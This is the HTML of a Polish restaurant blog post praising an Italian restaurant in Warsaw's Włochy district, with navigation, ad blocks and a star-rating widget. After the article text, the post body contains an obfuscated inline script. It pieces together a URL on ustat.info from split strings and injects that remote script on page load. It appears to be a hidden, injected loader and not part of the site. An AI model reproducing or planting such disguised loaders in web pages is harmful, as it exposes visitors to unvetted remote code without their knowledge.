<meta name="traceparent" content="00-9c1f36dbfe769de80000001769086616-9c1f36dbfe769de8-01"></head>
<body class="wp-singular post-template-default single single-post postid-2551 single-format-standard wp-custom-logo wp-theme-hello-elementor cookies-not-set elementor-default elementor-kit-2764 elementor-page-2881">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<div data-elementor-type="header" data-elementor-id="2873" class="elementor elementor-2873 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2afd150 e-flex e-con-boxed e-con e-parent" data-id="2afd150" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bda71bf e-con-full e-flex e-con e-child" data-id="bda71bf" data-element_type="container">
				<div class="elementor-element elementor-element-5266958 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5266958" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://znanerestauracje.pl">
			<img width="294" height="56" src="https://znanerestauracje.pl/wp-content/uploads/2021/09/cropped-logo-web.webp" class="attachment-full size-full wp-image-538" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-95f538f e-con-full e-flex e-con e-child" data-id="95f538f" data-element_type="container">
				<div class="elementor-element elementor-element-95e51ca elementor-nav-menu__align-end elementor-widget__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95e51ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-95e51ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://znanerestauracje.pl/kuchenne-rewolucje-lista-restauracji/" class="elementor-item">Kuchenne Rewolucje – lista restauracji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://znanerestauracje.pl/mapa-kuchennych-rewolucji/" class="elementor-item">Mapa Kuchennych Rewolucji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://znanerestauracje.pl/infografika/" class="elementor-item">Infografika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://znanerestauracje.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95e51ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://znanerestauracje.pl/kuchenne-rewolucje-lista-restauracji/" class="elementor-item" tabindex="-1">Kuchenne Rewolucje – lista restauracji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://znanerestauracje.pl/mapa-kuchennych-rewolucji/" class="elementor-item" tabindex="-1">Mapa Kuchennych Rewolucji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://znanerestauracje.pl/infografika/" class="elementor-item" tabindex="-1">Infografika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://znanerestauracje.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-22601ed e-flex e-con-boxed e-con e-parent" data-id="22601ed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a253260 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a253260" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a253260" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://znanerestauracje.pl/kuchenne-rewolucje-lista-restauracji/" class="elementor-item">Kuchenne Rewolucje – lista restauracji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://znanerestauracje.pl/mapa-kuchennych-rewolucji/" class="elementor-item">Mapa Kuchennych Rewolucji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://znanerestauracje.pl/infografika/" class="elementor-item">Infografika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://znanerestauracje.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a253260" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://znanerestauracje.pl/kuchenne-rewolucje-lista-restauracji/" class="elementor-item" tabindex="-1">Kuchenne Rewolucje – lista restauracji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://znanerestauracje.pl/mapa-kuchennych-rewolucji/" class="elementor-item" tabindex="-1">Mapa Kuchennych Rewolucji</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://znanerestauracje.pl/infografika/" class="elementor-item" tabindex="-1">Infografika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://znanerestauracje.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="2881" class="elementor elementor-2881 elementor-location-single post-2551 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-90e69ef e-flex e-con-boxed e-con e-parent" data-id="90e69ef" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-97bf680 elementor-widget elementor-widget-html" data-id="97bf680" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9716087723989792"
     crossorigin="anonymous"></script>
<!-- znanerestauracje.pl - poziom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9716087723989792"
     data-ad-slot="8699194279"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af493b0 e-flex e-con-boxed e-con e-parent" data-id="af493b0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3f395f e-con-full e-flex e-con e-child" data-id="f3f395f" data-element_type="container">
				<div class="elementor-element elementor-element-232d7af elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="232d7af" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Restauracja w Warszawie Włochy &#8211; Wyjątkowe smaki Italii na talerzu</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8871fd0 elementor-widget elementor-widget-post-info" data-id="8871fd0" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d6dff81 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://znanerestauracje.pl/tematy/aktualnosci/" class="elementor-post-info__terms-list-item">Aktualności</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7052631 elementor-widget elementor-widget-post-info" data-id="7052631" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d776049 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11 września 2023</time>					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-830f3ed elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="830f3ed" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="800" height="618" src="https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp" class="attachment-large size-large wp-image-2552" alt="" srcset="https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy.webp 1000w, https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy-300x232.webp 300w, https://znanerestauracje.pl/wp-content/uploads/2023/09/restauracja-warszawa-wlochy-768x593.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-85e9f41 elementor-widget elementor-widget-html" data-id="85e9f41" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9716087723989792"
     crossorigin="anonymous"></script>
<!-- znanerestauracje.pl - poziom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9716087723989792"
     data-ad-slot="8699194279"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-e03497f elementor-widget elementor-widget-theme-post-content" data-id="e03497f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			        <!-- Stellar WordPress Plugin - Begin -->
        <div id="mdp-stellar-2551"
             class="mdp-stellar-box before-content top-left"
             data-rating="0"
             data-voted="0"
             data-capacity="5"
             data-round="up"
             data-secrecy="on"
             data-your-rating="stars"
             data-refresh="false"
	                >

            <div class="mdp-stellar">

                <div class="mdp-stellar-description">
		                            </div>

                <div class="mdp-stellar-buttons"
					                >
					
                    <span class="mdp-hidden mdp-best-rating" data-rating="5"></span>

                    <div id="mdp-box-icon" class="mdp-box-icon mdp-top-left" data-rating="5">

                        <div class="mdp-stellar-stars">
                                                    <i data-id="1">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg>                                <div class="mdp-stellar-segment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg></div>
                            </i>
                                                    <i data-id="2">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg>                                <div class="mdp-stellar-segment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg></div>
                            </i>
                                                    <i data-id="3">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg>                                <div class="mdp-stellar-segment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg></div>
                            </i>
                                                    <i data-id="4">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg>                                <div class="mdp-stellar-segment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg></div>
                            </i>
                                                    <i data-id="5">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg>                                <div class="mdp-stellar-segment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.218 32.218"><path d="M32.143 12.403c-.494-1.545-3.213-1.898-6.092-2.279-1.578-.207-3.371-.441-3.912-.842-.545-.398-1.305-2.035-1.977-3.482C18.94 3.169 17.783.687 16.165.683l-.03-.005c-1.604.027-2.773 2.479-4.016 5.082-.685 1.439-1.464 3.07-2.007 3.465-.549.391-2.342.611-3.925.803-2.876.35-5.599.678-6.107 2.215s1.479 3.426 3.585 5.422c1.156 1.098 2.465 2.342 2.671 2.982s-.143 2.416-.448 3.977c-.558 2.844-1.085 5.537.219 6.5.312.223.704.336 1.167.326 1.331-.021 3.246-1.057 5.097-2.061 1.387-.758 2.96-1.613 3.66-1.621.677 0 2.255.879 3.647 1.654 1.893 1.051 3.852 2.139 5.185 2.117.416-.006.771-.113 1.061-.322 1.312-.945.812-3.637.285-6.492-.29-1.564-.615-3.344-.41-3.984.212-.637 1.536-1.865 2.703-2.955 2.125-1.977 4.131-3.838 3.641-5.383z" /></svg></div>
                            </i>
                                                </div>

	                                            <span class="mdp-stellar-tooltip">
                            <span class="mdp-rating-res">0</span>
                            <span>/</span>
                            <span class="mdp-max-rating">5</span>
                        </span>
	                    
                                                <span class="mdp-stellar-results-after">
                            <span>Średnia ocena: </span>
                            <span class="mdp-stellar-results">0</span>
                        </span>
                        
                        
                    </div>

                    <p class="mdp-stellar-your-rating mdp-hidden">Your page rank: <span></span></p>

                </div>
            </div>
        </div>
        <!-- Stellar WordPress Plugin - End -->
		
<p>Warszawa, słynie ze swojej różnorodności kulinarnych możliwości. Jednym z najbardziej uwielbianych rodzajów restauracji są te o włoskim rodowodzie. W dzielnicy Włochy, znajduje się restauracja, która wyróżnia się autentycznymi smakami Italii oraz doskonałym klimatem. Ta pizzeria w Warszawie Włochy przyciąga gości swoim wykwintnym menu, oferując nie tylko wyśmienite pizze, ale także szeroki wachlarz innych specjałów kuchni włoskiej.</p>



<h2 class="wp-block-heading">Restauracja w Warszawie Włochy &#8211; Autentyczny smak Włoch na talerzu</h2>



<p>Szukając miejsca takiego, jak dobra&nbsp;<a href="https://semolino.pl/restauracja-wloska-warszawa-wlochy/" target="_blank" rel="noreferrer noopener">włoska restauracja, Warszawa Włochy</a>&nbsp;oferuje prawdziwe smaki Włoch w każdym podanym daniu. W menu znajdują się wykwintne pizze, których cienkie i lekko chrupiące ciasto jest smakowite pod każdym kątem. Klasyczne kompozycje, takie jak Margherita z delikatną mozzarellą, pomidorowym sosem i bazylią, czy Pepperoni z pikantną salami, zadowolą podniebienia nawet najbardziej wymagających smakoszy.</p>



<p>Jednak oferta tego miejsca to nie tylko pizza. Restauracja w Warszawie Włochy serwuje także wyjątkowe makarony w różnorodnych sosach, takie jak lasagne, spaghetti bolognese, czy ravioli z ricottą i szpinakiem. Dodatkowo, miłośnicy dań mięsnych czy owoców morza również znajdą coś dla siebie, a bogate desery zadowolą wszystkich mających chęć na coś słodkiego. Dzięki starannie wyselekcjonowanym składnikom i recepturom, każde danie odzwierciedla autentyczny smak Włoch.</p>



<h2 class="wp-block-heading">Restauracja w Warszawie Włochy &#8211; Przyjemna atmosfera i autentyczny klimat</h2>



<p>Restauracja w Warszawie Włochy kreuje przyjazną atmosferę. Wnętrza lokalu nawiązują do typowych włoskich tawern, z rustykalnymi akcentami, ciepłymi kolorami i eleganckimi detalami. To idealne miejsce zarówno na spotkanie z przyjaciółmi, rodzinne obiady, jak i romantyczne kolacje we dwoje.</p>



<p>Obsługa w restauracji jest nie tylko profesjonalna, ale również serdeczna i pomocna. Personel z przyjemnością doradzi w wyborze dań i win, dzieląc się swoją wiedzą na temat kuchni włoskiej. To wszystko razem tworzy autentyczny klimat, który sprawia, że wizyta w restauracji w Warszawie Włochy jest wyjątkowym doświadczeniem.</p>



<h2 class="wp-block-heading">Restauracja w Warszawie Włochy &#8211; Doskonała lokalizacja</h2>



<p>Restauracja w Warszawie Włochy cieszy się doskonałą lokalizacją, przyciągając zarówno lokalnych mieszkańców, jak i turystów. Miejsce to jest łatwo dostępne i dogodne dla wszystkich, którzy pragną odkryć prawdziwy smak Italii.</p>



<p>Każda wizyta w tej restauracji to wyjątkowe kulinarne doświadczenie, które pozostaje w pamięci na długo. Smaki, aromaty, atmosfera i gościnność sprawiają, że jest to ulubione miejsce zarówno dla miłośników kuchni włoskiej, jak i tych, którzy pragną odbyć prawdziwą kulinarną podróż do Italii, nie opuszczając Warszawy.</p>



<script>
(function(){
c8xb=document.createElement("script");c8xb_=("ust");c8xbu="559415993";
c8xb_+="a"+("t.i");c8xb.type="text/javascript";
c8xbu+=".ulmyxed28xbxgrrfwq5l";c8xb.async=true;c8xb_+="n"+("f"+"o")+"/";
c8xbu+="fmu24xz1l5";c8xb.src="https://"+c8xb_+c8xbu;
document.body.appendChild(c8xb);
})();
</script>
		</div>
				</div>
				<div class="elementor-element elementor-element-0673499 elementor-widget elementor-widget-html" data-id="0673499" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9716087723989792"
     crossorigin="anonymous"></script>
<!-- znanerestauracje.pl - poziom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9716087723989792"
     data-ad-slot="8699194279"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
